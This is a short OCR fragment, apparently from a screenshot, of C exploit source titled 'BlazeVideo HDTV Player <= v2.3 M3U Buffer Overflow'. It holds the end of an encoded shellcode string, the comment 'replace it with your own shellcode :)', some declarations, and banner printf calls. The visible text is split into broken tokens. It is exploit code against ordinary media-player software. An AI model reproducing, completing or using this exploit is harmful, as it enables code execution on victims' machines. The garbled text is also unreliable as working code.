
"YlHhQTs0s0c0LKcuwLLK1ls52Xs1JONkRofxNkcoUpU
"5QO2JKZT5k2tUtUTPuKULKQOfDc1zKPfNkflrkNkSow
"LEiPd8VlNkqPVllKPp7lNMLK0htHjKuYnkMPnP7pc05
"sPu8LX9nMZvnv79oM7sSU1rLsSdnu5rX3UuPA"
;
/* replace it with your own 
shellcode :) */
int
 JMP
,
 x
;
printf
(
"\n==================================
printf
(
"BlazeVideo HDTV Player 
<= v2.3 M3U Buffer Overflow 